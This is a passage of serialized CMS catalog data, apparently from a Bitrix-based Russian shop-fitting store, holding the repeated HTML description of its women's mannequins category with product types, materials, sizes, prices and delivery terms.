пояса для них, колготы и простые носочки. Не обойтись без них при торговле шляпками, кашне, париками и даже одеждой для беременных.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_portnovskie_zhenskie\/\u0022\u003EПортновские женские\u003C\/a\u003E экземпляры, позволяющие создавать новые нарядные шедевры. Они устанавливаются на ножках, в то время как обычные модели можно обуть в любую обувь и разметить там, где удобно: в торговом зале, витрине, примерочной, пошивочном цехе – там, где позволяет интерьер и пространство.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\r\n\t Изделия изготовлены из современных качественных материалов – стеклопластика, пластика, поролона с ножкой на натуральном дереве. Некоторые из них выполнены настолько реалистично, что украшены макияжем. Представленный размерный ряд – типичный: 44-46-48.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t На нашем сайте также представлены мужские и \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/detskie_manekeny\/\u0022\u003Eдетские манекены\u003C\/a\u003E различных цветов и форм.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Под заказ выполняется партия изделий по индивидуальному техническому чертежу заказчика.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nПреимущества\u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nИспользование манекенов женских – это:\u003C\/h3\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Функционально: все, что хотите продемонстрировать покупателю, вы надеваете на демоформу, а вещи не теряются и не мнутся;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Красиво: оформленные таким образом витрины смотрятся модно и радуют взгляд;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Творчески: вы можете расставлять демонстрационные элементы по своему вкусу, создавая любопытные фигуры;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Практично: при должном уходе изделия прослужат вам долгие годы.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch2\u003E\r\nЦены \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Расценки на продукцию зависят от их моделей. Самые бюджетные – бюсты-вешалки, наиболее эксклюзивные – ростовые реалистичные либо абстрактные, чья стоимость может достигать 30\u0026nbsp;000 и выше.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Ознакомиться с ассортиментом манекенов и сделать заказ можно по ссылке:\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u003C\/a\u003E. Мы дарим подарок оптовым покупателям за заказ на сумму от 15\u0026nbsp;000 – бесплатную доставку по МКАД.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Предлагаем вам красоту! Добро пожаловать!\r\n\u003C\/p\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch2\u003E\r\nЖенские манекены \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Ассортимент дамских товаров настолько велик, что говорить об успешных продажах без использования дополнительного оборудования не приходится. Начиная с предметов личной гигиены, белья, носочков и прочих аксессуаров и заканчивая крупной верхней одеждой, каждую вещицу необходимо представить в выгодном свете и привлечь покупательницу в магазин.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nВ ассортименте \u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nВ нашем каталоге представлены модели для дам на любой вкус. \u003C\/h3\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Торсовые разноцветные пластиковые варианты, оптимальные для презентации нижнего белья, блузок, аксессуаров.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Образцы, представляющие отдельные части тела: бюсты, ноги, \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_golovy\/\u0022\u003Eманекены головы\u003C\/a\u003E. С их помощью можно как одинаково эффектно преподнести топик либо трусики, так и чулки, пояса для них, колготы и простые носочки. Не обойтись без них при торговле шляпками, кашне, париками и даже одеждой для беременных.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_portnovskie_zhenskie\/\u0022\u003EПортновские женские\u003C\/a\u003E экземпляры, позволяющие создавать новые нарядные шедевры. Они устанавливаются на ножках, в то время как обычные модели можно обуть в любую обувь и разметить там, где удобно: в торговом зале, витрине, примерочной, пошивочном цехе – там, где позволяет интерьер и пространство.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\r\n\t Изделия изготовлены из современных качественных материалов – стеклопластика, пластика, поролона с ножкой на натуральном дереве. Некоторые из них выполнены настолько реалистично, что украшены макияжем. Представленный размерный ряд – типичный: 44-46-48.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t На нашем сайте также представлены мужские и \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/detskie_manekeny\/\u0022\u003Eдетские манекены\u003C\/a\u003E различных цветов и форм.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Под заказ выполняется партия изделий по индивидуальному техническому чертежу заказчика.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nПреимущества\u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nИспользование манекенов женских – это:\u003C\/h3\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Функционально: все, что хотите продемонстрировать покупателю, вы надеваете на демоформу, а вещи не теряются и не мнутся;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Красиво: оформленные таким образом витрины смотрятся модно и радуют взгляд;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Творчески: вы можете расставлять демонстрационные элементы по своему вкусу, создавая любопытные фигуры;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Практично: при должном уходе изделия прослужат вам долгие годы.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch2\u003E\r\nЦены \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Расценки на продукцию зависят от их моделей. Самые бюджетные – бюсты-вешалки, наиболее эксклюзивные – ростовые реалистичные либо абстрактные, чья стоимость может достигать 30\u0026nbsp;000 и выше.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Ознакомиться с ассортиментом манекенов и сделать заказ можно по ссылке:\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u003C\/a\u003E. Мы дарим подарок оптовым покупателям за заказ на сумму от 15\u0026nbsp;000 – бесплатную доставку по МКАД.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Предлагаем вам красоту! Добро пожаловать!\r\n\u003C\/p\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"ЖЕНСКИЕ МАНЕКЕНЫ\r\nЖЕНСКИЕ МАНЕКЕНЫ \r\n\r\nАССОРТИМЕНТ ДАМСКИХ ТОВАРОВ НАСТОЛЬКО \r\nВЕЛИК, ЧТО ГОВОРИТЬ ОБ УСПЕШНЫХ ПРОДАЖАХ БЕЗ ИСПОЛЬЗОВАНИЯ ДОПОЛНИТЕЛЬНОГО ОБОРУДОВАНИЯ НЕ ПРИХОДИТСЯ. НАЧИНАЯ С ПРЕДМЕТОВ ЛИЧНОЙ ГИГИЕНЫ, БЕЛЬЯ, НОСОЧКОВ И ПРОЧИХ АКСЕССУАРОВ И ЗАКАНЧИВАЯ КРУПНОЙ ВЕРХНЕЙ ОДЕЖДОЙ, КАЖДУЮ ВЕЩИЦУ НЕОБХОДИМО ПРЕДСТАВИТЬ В ВЫГОДНОМ СВЕТЕ И ПРИВЛЕЧЬ ПОКУПАТЕЛЬНИЦУ В МАГАЗИН. В АССОРТИМЕНТЕ В НАШЕМ КАТАЛОГЕ ПРЕДСТАВЛЕНЫ МОДЕЛИ ДЛЯ ДАМ НА ЛЮБОЙ ВКУС. \r\n\r\n- \r\n\r\nТОРСОВЫЕ РАЗНОЦВЕТНЫЕ ПЛАСТИКОВЫЕ ВАРИАНТЫ, \r\nОПТИМАЛЬНЫЕ ДЛЯ ПРЕЗЕНТАЦИИ НИЖНЕГО БЕЛЬЯ, БЛУЗОК, АКСЕССУАРОВ. \r\n- \r\n\r\nОБРАЗЦЫ, ПРЕДСТАВЛЯЮЩИЕ ОТДЕЛЬНЫЕ ЧАСТИ \r\nТЕЛА: БЮСТЫ, НОГИ, МАНЕКЕНЫ ГОЛОВЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_GOLOVY\/ ] . С ИХ ПОМОЩЬЮ МОЖНО КАК ОДИНАКОВО ЭФФЕКТНО ПРЕПОДНЕСТИ ТОПИК ЛИБО ТРУСИКИ, ТАК И ЧУЛКИ, ПОЯСА ДЛЯ НИХ, КОЛГОТЫ И ПРОСТЫЕ НОСОЧКИ. НЕ ОБОЙТИСЬ БЕЗ НИХ ПРИ ТОРГОВЛЕ ШЛЯПКАМИ, КАШНЕ, ПАРИКАМИ И ДАЖЕ ОДЕЖДОЙ ДЛЯ БЕРЕМЕННЫХ. \r\n- \r\n\r\nПОРТНОВСКИЕ ЖЕНСКИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_PORTNOVSKIE_ZHENSKIE\/ ] \r\nЭКЗЕМПЛЯРЫ, ПОЗВОЛЯЮЩИЕ СОЗДАВАТЬ НОВЫЕ НАРЯДНЫЕ ШЕДЕВРЫ. ОНИ УСТАНАВЛИВАЮТСЯ НА НОЖКАХ, В ТО ВРЕМЯ КАК ОБЫЧНЫЕ МОДЕЛИ МОЖНО ОБУТЬ В ЛЮБУЮ ОБУВЬ И РАЗМЕТИТЬ ТАМ, ГДЕ УДОБНО: В ТОРГОВОМ ЗАЛЕ, ВИТРИНЕ, ПРИМЕРОЧНОЙ, ПОШИВОЧНОМ ЦЕХЕ – ТАМ, ГДЕ ПОЗВОЛЯЕТ ИНТЕРЬЕР И ПРОСТРАНСТВО. \r\n\r\nИЗДЕЛИЯ ИЗГОТОВЛЕНЫ ИЗ СОВРЕМЕННЫХ КАЧЕСТВЕННЫХ \r\nМАТЕРИАЛОВ – СТЕКЛОПЛАСТИКА, ПЛАСТИКА, ПОРОЛОНА С НОЖКОЙ НА НАТУРАЛЬНОМ ДЕРЕВЕ. НЕКОТОРЫЕ ИЗ НИХ ВЫПОЛНЕНЫ НАСТОЛЬКО РЕАЛИСТИЧНО, ЧТО УКРАШЕНЫ МАКИЯЖЕМ. ПРЕДСТАВЛЕННЫЙ РАЗМЕРНЫЙ РЯД – ТИПИЧНЫЙ: 44-46-48. \r\n\r\nНА НАШЕМ САЙТЕ ТАКЖЕ ПРЕДСТАВЛЕНЫ МУЖСКИЕ \r\nИ ДЕТСКИЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DETSKIE_MANEKENY\/ ] РАЗЛИЧНЫХ ЦВЕТОВ И ФОРМ. \r\n\r\nПОД ЗАКАЗ ВЫПОЛНЯЕТСЯ ПАРТИЯ ИЗДЕЛИЙ ПО \r\nИНДИВИДУАЛЬНОМУ ТЕХНИЧЕСКОМУ ЧЕРТЕЖУ ЗАКАЗЧИКА. ПРЕИМУЩЕСТВА ИСПОЛЬЗОВАНИЕ МАНЕКЕНОВ ЖЕНСКИХ – ЭТО: \r\n\r\n- \r\n\r\nФУНКЦИОНАЛЬНО: ВСЕ, ЧТО ХОТИТЕ ПРОДЕМОНСТРИРОВАТЬ \r\nПОКУПАТЕЛЮ, ВЫ НАДЕВАЕТЕ НА ДЕМОФОРМУ, А ВЕЩИ НЕ ТЕРЯЮТСЯ И НЕ МНУТСЯ; \r\n- \r\n\r\nКРАСИВО: ОФОРМЛЕННЫЕ ТАКИМ ОБРАЗОМ ВИТРИНЫ \r\nСМОТРЯТСЯ МОДНО И РАДУЮТ ВЗГЛЯД; \r\n- \r\n\r\nТВОРЧЕСКИ: ВЫ МОЖЕТЕ РАССТАВЛЯТЬ ДЕМОНСТРАЦИОННЫЕ \r\nЭЛЕМЕНТЫ ПО СВОЕМУ ВКУСУ, СОЗДАВАЯ ЛЮБОПЫТНЫЕ ФИГУРЫ; \r\n- \r\n\r\nПРАКТИЧНО: ПРИ ДОЛЖНОМ УХОДЕ ИЗДЕЛИЯ ПРОСЛУЖАТ \r\nВАМ ДОЛГИЕ ГОДЫ. ЦЕНЫ \r\n\r\nРАСЦЕНКИ НА ПРОДУКЦИЮ ЗАВИСЯТ ОТ ИХ МОДЕЛЕЙ. \r\nСАМЫЕ БЮДЖЕТНЫЕ – БЮСТЫ-ВЕШАЛКИ, НАИБОЛЕЕ ЭКСКЛЮЗИВНЫЕ – РОСТОВЫЕ РЕАЛИСТИЧНЫЕ ЛИБО АБСТРАКТНЫЕ, ЧЬЯ СТОИМОСТЬ МОЖЕТ ДОСТИГАТЬ 30\u0026NBSP;000 И ВЫШЕ. \r\n\r\nОЗНАКОМИТЬСЯ С АССОРТИМЕНТОМ МАНЕКЕНОВ \r\nИ СДЕЛАТЬ ЗАКАЗ МОЖНО ПО ССЫЛКЕ:\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . МЫ ДАРИМ ПОДАРОК ОПТОВЫМ ПОКУПАТЕЛЯМ ЗА ЗАКАЗ НА СУММУ ОТ 15\u0026NBSP;000 – БЕСПЛАТНУЮ ДОСТАВКУ ПО МКАД. \r\n\r\nПРЕДЛАГАЕМ ВАМ КРАСОТУ! ДОБРО ПОЖАЛОВАТЬ!","~SEARCHABLE_CONTENT":"ЖЕНСКИЕ МАНЕКЕНЫ\r\nЖЕНСКИЕ МАНЕКЕНЫ \r\n\r\nАССОРТИМЕНТ ДАМСКИХ ТОВАРОВ НАСТОЛЬКО \r\nВЕЛИК, ЧТО ГОВОРИТЬ ОБ УСПЕШНЫХ ПРОДАЖАХ БЕЗ ИСПОЛЬЗОВАНИЯ ДОПОЛНИТЕЛЬНОГО ОБОРУДОВАНИЯ НЕ ПРИХОДИТСЯ. НАЧИНАЯ С ПРЕДМЕТОВ ЛИЧНОЙ ГИГИЕНЫ, БЕЛЬЯ, НОСОЧКОВ И ПРОЧИХ АКСЕССУАРОВ И ЗАКАНЧИВАЯ КРУПНОЙ ВЕРХНЕЙ ОДЕЖДОЙ, КАЖДУЮ ВЕЩИЦУ НЕОБХОДИМО ПРЕДСТАВИТЬ В ВЫГОДНОМ СВЕТЕ И ПРИВЛЕЧЬ ПОКУПАТЕЛЬНИЦУ В МАГАЗИН. В АССОРТИМЕНТЕ В НАШЕМ КАТАЛОГЕ ПРЕДСТАВЛЕНЫ МОДЕЛИ ДЛЯ ДАМ НА ЛЮБОЙ ВКУС. \r\n\r\n- \r\n\r\nТОРСОВЫЕ РАЗНОЦВЕТНЫЕ ПЛАСТИКОВЫЕ ВАРИАНТЫ, \r\nОПТИМАЛЬНЫЕ ДЛЯ ПРЕЗЕНТАЦИИ НИЖНЕГО БЕЛЬЯ, БЛУЗОК, АКСЕССУАРОВ. \r\n- \r\n\r\nОБРАЗЦЫ, ПРЕДСТАВЛЯЮЩИЕ ОТДЕЛЬНЫЕ ЧАСТИ \r\nТЕЛА: БЮСТЫ, НОГИ, МАНЕКЕНЫ ГОЛОВЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_GOLOVY\/ ] . С ИХ ПОМОЩЬЮ МОЖНО КАК ОДИНАКОВО ЭФФЕКТНО ПРЕПОДНЕСТИ ТОПИК ЛИБО ТРУСИКИ, ТАК И ЧУЛКИ, ПОЯСА ДЛЯ НИХ, КОЛГОТЫ И ПРОСТЫЕ НОСОЧКИ. НЕ ОБОЙТИСЬ БЕЗ НИХ ПРИ ТОРГОВЛЕ ШЛЯПКАМИ, КАШНЕ, ПАРИКАМИ И ДАЖЕ ОДЕЖДОЙ ДЛЯ БЕРЕМЕННЫХ. \r\n- \r\n\r\nПОРТНОВСКИЕ ЖЕНСКИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_PORTNOVSKIE_ZHENSKIE\/ ] \r\nЭКЗЕМПЛЯРЫ, ПОЗВОЛЯЮЩИЕ СОЗДАВАТЬ НОВЫЕ НАРЯДНЫЕ ШЕДЕВРЫ. ОНИ УСТАНАВЛИВАЮТСЯ НА НОЖКАХ, В ТО ВРЕМЯ КАК ОБЫЧНЫЕ МОДЕЛИ МОЖНО ОБУТЬ В ЛЮБУЮ ОБУВЬ И РАЗМЕТИТЬ ТАМ, ГДЕ УДОБНО: В ТОРГОВОМ ЗАЛЕ, ВИТРИНЕ, ПРИМЕРОЧНОЙ, ПОШИВОЧНОМ ЦЕХЕ – ТАМ, ГДЕ ПОЗВОЛЯЕТ ИНТЕРЬЕР И ПРОСТРАНСТВО. \r\n\r\nИЗДЕЛИЯ ИЗГОТОВЛЕНЫ ИЗ СОВРЕМЕННЫХ КАЧЕСТВЕННЫХ \r\nМАТЕРИАЛОВ – СТЕКЛОПЛАСТИКА, ПЛАСТИКА, ПОРОЛОНА С НОЖКОЙ НА НАТУРАЛЬНОМ ДЕРЕВЕ. НЕКОТОРЫЕ ИЗ НИХ ВЫПОЛНЕНЫ НАСТОЛЬКО РЕАЛИСТИЧНО, ЧТО УКРАШЕНЫ МАКИЯЖЕМ. ПРЕДСТАВЛЕННЫЙ РАЗМЕРНЫЙ РЯД – ТИПИЧНЫЙ: 44-46-48. \r\n\r\nНА НАШЕМ САЙТЕ ТАКЖЕ ПРЕДСТАВЛЕНЫ МУЖСКИЕ \r\nИ ДЕТСКИЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DETSKIE_MANEKENY\/ ] РАЗЛИЧНЫХ ЦВЕТОВ И ФОРМ. \r\n\r\nПОД ЗАКАЗ ВЫПОЛНЯЕТСЯ ПАРТИЯ ИЗДЕЛИЙ ПО \r\nИНДИВИДУАЛЬНОМУ ТЕХНИЧЕСКОМУ ЧЕРТЕЖУ ЗАКАЗЧИКА. ПРЕИМУЩЕСТВА ИСПОЛЬЗОВАНИЕ МАНЕКЕНОВ ЖЕНСКИХ – ЭТО: \r\n\r\n- \r\n\r\nФУНКЦИОНАЛЬНО: ВСЕ, ЧТО ХОТИТЕ ПРОДЕМОНСТРИРОВАТЬ \r\nПОКУПАТЕЛЮ, ВЫ НАДЕВАЕТЕ НА ДЕМОФОРМУ, А ВЕЩИ НЕ ТЕРЯЮТСЯ И НЕ МНУТСЯ; \r\n- \r\n\r\nКРАСИВО: ОФОРМЛЕННЫЕ ТАКИМ ОБРАЗОМ ВИТРИНЫ \r\nСМОТРЯТСЯ МОДНО И РАДУЮТ ВЗГЛЯД; \r\n- \r\n\r\nТВОРЧЕСКИ: ВЫ МОЖЕТЕ РАССТАВЛЯТЬ ДЕМОНСТРАЦИОННЫЕ \r\nЭЛЕМЕНТЫ ПО СВОЕМУ ВКУСУ, СОЗДАВАЯ ЛЮБОПЫТНЫЕ ФИГУРЫ; \r\n- \r\n\r\nПРАКТИЧНО: ПРИ ДОЛЖНОМ УХОДЕ ИЗДЕЛИЯ ПРОСЛУЖАТ \r\nВАМ ДОЛГИЕ ГОДЫ. ЦЕНЫ \r\n\r\nРАСЦЕНКИ НА ПРОДУКЦИЮ ЗАВИСЯТ ОТ ИХ МОДЕЛЕЙ. \r\nСАМЫЕ БЮДЖЕТНЫЕ – БЮСТЫ-ВЕШАЛКИ, НАИБОЛЕЕ ЭКСКЛЮЗИВНЫЕ – РОСТОВЫЕ РЕАЛИСТИЧНЫЕ ЛИБО АБСТРАКТНЫЕ, ЧЬЯ СТОИМОСТЬ МОЖЕТ ДОСТИГАТЬ 30\u0026NBSP;000 И ВЫШЕ. \r\n\r\nОЗНАКОМИТЬСЯ С АССОРТИМЕНТОМ МАНЕКЕНОВ \r\nИ СДЕЛАТЬ ЗАКАЗ МОЖНО ПО ССЫЛКЕ:\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . МЫ ДАРИМ ПОДАРОК ОПТОВЫМ ПОКУПАТЕЛЯМ ЗА ЗАКАЗ НА СУММУ ОТ 15\u0026NBSP;000 – БЕСПЛАТНУЮ ДОСТАВКУ ПО МКАД. \r\n\r\nПРЕДЛАГАЕМ ВАМ КРАСОТУ! ДОБРО ПОЖАЛОВАТЬ!","CODE":"zhenskie_manekeny","~CODE":"zhenskie_manekeny","XML_ID":"334","~XML_ID":"334","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":null,"~DETAIL_PICTURE":null,"SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/zhenskie_manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/zhenskie_manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"334","~EXTERNAL_ID":"334"}};
	var lastSection = {"ID":"1106","~ID":"1106","TIMESTAMP_X":"24.01.2020 16:22:10","~TIMESTAMP_X":"24.01.2020 16:22:10","MODIFIED_BY":"779","~MODIFIED_BY":"779","DATE_CREATE":"09.03.2018 14:06:03","~DATE_CREATE":"09.03.2018 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":"1101","~IBLOCK_SECTION_ID":"1101","ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"155","~SORT":"155","NAME":"Женские манекены","~NAME":"Женские манекены","PICTURE":null,"~PICTURE":null,"LEFT_MARGIN":"252","~LEFT_MARGIN":"252","RIGHT_MARGIN":"253","~RIGHT_MARGIN":"253","DEPTH_LEVEL":"2","~DEPTH_LEVEL":"2","DESCRIPTION":"\u003Ch2\u003E\r\nЖенские манекены \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Ассортимент дамских товаров настолько велик, что говорить об успешных продажах без использования дополнительного оборудования не приходится. Начиная с предметов личной гигиены, белья, носочков и прочих аксессуаров и заканчивая крупной верхней одеждой, каждую вещицу необходимо представить в выгодном свете и привлечь покупательницу в магазин.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nВ ассортименте \u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nВ нашем каталоге представлены модели для дам на любой вкус. \u003C\/h3\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Торсовые разноцветные пластиковые варианты, оптимальные для презентации нижнего белья, блузок, аксессуаров.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Образцы, представляющие отдельные части тела: бюсты, ноги, \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_golovy\/\u0022\u003Eманекены головы\u003C\/a\u003E. С их помощью можно как одинаково эффектно преподнести топик либо трусики, так и чулки, пояса для них, колготы и простые носочки. Не обойтись без них при торговле шляпками, кашне, париками и даже одеждой для беременных.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_portnovskie_zhenskie\/\u0022\u003EПортновские женские\u003C\/a\u003E экземпляры, позволяющие создавать новые нарядные шедевры. Они устанавливаются на ножках, в то время как обычные модели можно обуть в любую обувь и разметить там, где удобно: в торговом зале, витрине, примерочной, пошивочном цехе – там, где позволяет интерьер и пространство.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\r\n\t Изделия изготовлены из современных качественных материалов – стеклопластика, пластика, поролона с ножкой на натуральном дереве. Некоторые из них выполнены настолько реалистично, что украшены макияжем. Представленный размерный ряд – типичный: 44-46-48.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t На нашем сайте также представлены мужские и \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/detskie_manekeny\/\u0022\u003Eдетские манекены\u003C\/a\u003E различных цветов и форм.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Под заказ выполняется партия изделий по индивидуальному техническому чертежу заказчика.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nПреимущества\u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nИспользование манекенов женских – это:\u003C\/h3\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Функционально: все, что хотите продемонстрировать покупателю, вы надеваете на демоформу, а вещи не теряются и не мнутся;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Красиво: оформленные таким образом витрины смотрятся модно и радуют взгляд;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Творчески: вы можете расставлять демонстрационные элементы по своему вкусу, создавая любопытные фигуры;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Практично: при должном уходе изделия прослужат вам долгие годы.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch2\u003E\r\nЦены \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Расценки на продукцию зависят от их моделей. Самые бюджетные – бюсты-вешалки, наиболее эксклюзивные – ростовые реалистичные либо абстрактные, чья стоимость может достигать 30\u0026nbsp;000 и выше.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Ознакомиться с ассортиментом манекенов и сделать заказ можно по ссылке:\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u003C\/a\u003E. Мы дарим подарок оптовым покупателям за заказ на сумму от 15\u0026nbsp;000 – бесплатную доставку по МКАД.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Предлагаем вам красоту! Добро пожаловать!\r\n\u003C\/p\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch2\u003E\r\nЖенские манекены \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Ассортимент дамских товаров настолько велик, что говорить об успешных продажах без использования дополнительного оборудования не приходится. Начиная с предметов личной гигиены, белья, носочков и прочих аксессуаров и заканчивая крупной верхней одеждой, каждую вещицу необходимо представить в выгодном свете и привлечь покупательницу в магазин.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nВ ассортименте \u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nВ нашем каталоге представлены модели для дам на любой вкус. \u003C\/h3\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Торсовые разноцветные пластиковые варианты, оптимальные для презентации нижнего белья, блузок, аксессуаров.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Образцы, представляющие отдельные части тела: бюсты, ноги, \u003Ca 